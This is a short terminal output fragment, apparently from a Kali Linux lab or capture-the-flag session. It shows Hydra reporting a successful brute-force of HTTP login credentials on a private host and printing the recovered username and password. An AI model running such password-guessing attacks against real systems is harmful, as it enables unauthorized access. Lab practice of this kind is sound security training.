 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-13 1
6:52:12
root@Kali:/usr/share/wordlists#